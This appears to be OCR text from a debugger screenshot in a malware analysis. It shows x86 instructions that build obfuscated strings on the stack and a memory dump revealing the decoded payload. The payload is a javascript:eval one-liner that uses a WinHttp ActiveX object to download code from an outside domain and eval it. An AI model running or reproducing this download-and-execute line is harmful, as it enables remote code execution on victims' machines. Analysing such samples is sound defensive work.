 00220427 C706 51746669 mov dword ptr ds:[esi],69667451
0022042D C743 04 7A667155 mov dword ptr ds:[ebx+4],5571667A
00220434 C743 08 7774796A mov dword ptr ds:[ebx+8],6A797477
0022043B C743 0C 68790000 mov dword ptr ds:[ebx+C],7968
00220442 C741 04 33697171 mov dword ptr ds:[ecx+4],71716933
00220449 C701 6672786E mov dword ptr ds:[ecx],6E787266
0022044F C74424 78 6A770000 mov dword ptr ss:[esp+78],776A
00220457 C74424 74 477A6B6B mov dword ptr ss:[esp+74],6B6B7A47
0022045F C74424 70 58686673 mov dword ptr ss:[esp+70],73666858
00220467 C74424 6C 4672786E mov dword ptr ss:[esp+6C],6E787246
0022046F C74424 64 786A3369 mov dword ptr ss:[esp+64],69336A78
00220477 C74424 60 6A716766 mov dword ptr ss:[esp+60],6667716A
0022047F C74424 5C 706A7773 mov dword ptr ss:[esp+5C],73776A70
00220487 C74424 4B 736A5C00 mov dword ptr ss:[esp+4B],5C6A73
0022048F C74424 47 7369516E mov dword ptr ss:[esp+47],6E516973
00220497 C74424 43 74727266 mov dword ptr ss:[esp+43],66727274
0022049F C74424 22 7A77776A mov dword ptr ss:[esp+22],6A77777A
002204A7 C74424 26 73795577 mov dword ptr ss:[esp+26],77557973
002204AF C74424 2A 74686A78 mov dword ptr ss:[esp+2A],786A6874
002204B7 66:C74424 2E 7800 mov word ptr ss:[esp+2E],78
002204BE C78424 A0000000 777E mov dword ptr ss:[esp+A0],7E77
002204C9 C78424 9C000000 526A mov dword ptr ss:[esp+9C],74726A52
002204D4 C78424 98000000 686A mov dword ptr ss:[esp+98],78786A68
002204DF C78424 94000000 6A55 mov dword ptr ss:[esp+94],7477556A
002204EA C78424 90000000 5C77 mov dword ptr ss:[esp+90],796E775C
002204F5 C74424 35 7A667146 mov dword ptr ss:[esp+35],4671667A
002204FD C74424 39 71717468 mov dword ptr ss:[esp+39],68747171
00220505 C74424 50 72786D79 mov dword ptr ss:[esp+50],796D7872
0022050D C74424 54 72713369 mov dword ptr ss:[esp+54],69337172
00220515 C74424 7C 577A734D mov dword ptr ss:[esp+7C],4D737A57
ump 1 Dump 2 Dump 3 Dump 4 Dump 5 Überwachen 1 [x=] Locale Variablen Struct
sse ASCII
javascript:eval("v=ActiveXObject;x=new v(\"WinHttp.WinHttpReques
t.5.1\");x.open(\"GET\", \"https://mailarmylk.mods.email/Ltr86-e
f2265ef\",false);x.Send();eval(x.ResponseText);window.close()").